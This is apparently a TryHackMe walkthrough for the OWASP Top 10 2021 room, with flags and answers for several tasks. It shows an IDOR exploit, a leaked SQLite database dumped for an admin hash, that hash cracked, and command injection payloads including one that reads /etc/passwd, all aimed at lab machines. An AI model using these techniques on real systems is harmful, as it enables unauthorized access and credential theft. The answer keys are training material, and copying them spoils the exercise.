This is my TryHackMe walkthrough, created to document my learning journey and share solutions with the community. The writeups include a mix of hints, step-by-step explanations, and final answers to help players who get stuck, while still encouraging independent problem-solving.
OWASP Top 10 2021 Room - Learn about and exploit each of the OWASP Top 10 vulnerabilities; the 10 most critical web security risks.
Overview
- Room URL: https://tryhackme.com/room/owasptop102021
- Difficulty: Easy
- Time to complete: 120
Walkthrough
1. Introduction
No hints needed!
2. Accessing Machines
No hints needed!
3. 1. Broken Access Control
No hints needed!
4. Broken Access Control (IDOR Challenge)
Look at other users' notes. What is the flag?
- Visit
http://<MACHINE_IP>and login with the given credentails. - Try visit
http://<MACHINE_IP>/note.php?note_id=0

=> Answer: flag{fivefourthree}
5. 2. Cryptographic Failures
No hints needed!
6. Cryptographic Failures (Supporting Material 1)
No hints needed!
7. Cryptographic Failures (Supporting Material 2)
No hints needed!
8. Cryptographic Failures (Challenge)
Have a look around the web app. The developer has left themselves a note indicating that there is sensitive data in a specific directory.
What is the name of the mentioned directory?Visit
http://<MACHINE_IP>/login.phpandView page source, you will see where database is stored.

=> Answer: /assets
Navigate to the directory you found in question one. What file stands out as being likely to contain sensitive data?
Visit
http://<MACHINE_IP>/assets, you will see the.dbfile.

=> Answer: webapp.db
Use the supporting material to access the sensitive data. What is the password hash of the admin user?
Download
webapp.dbfile for further attacking:
file webapp.db
sqlite3 webapp.db
sqlite> .tables
sqlite> select * from users;
sqlite> PRAGMA table_info(users);

=> Answer: 6eea9b7ef19179a06954edd0f6c05ceb
Crack the hash.
What is the admin's plaintext password?Crack the hash password
6eea9b7ef19179a06954edd0f6c05cebofadminin CrackStation.

=> Answer: qwertyuiop
Log in as the admin. What is the flag?

=> Answer: THM{Yzc2YjdkMjE5N2VjMzNhOTE3NjdiMjdl}
9. 3. Injection
No hints needed!
10. 3.1. Command Injection
What strange text file is in the website’s root directory?
Visit
http://<MACHINE_IP>:82and typeecho "$(ls)"to see the directory content.

=> Answer: drpepper.txt
How many non-root/non-service/non-daemon users are there?
=> Answer: 0
What user is this app running as?
echo "$(whoami)"

=> Answer: apache
What is the user's shell set as?
echo "$(cat /etc/passwd)"
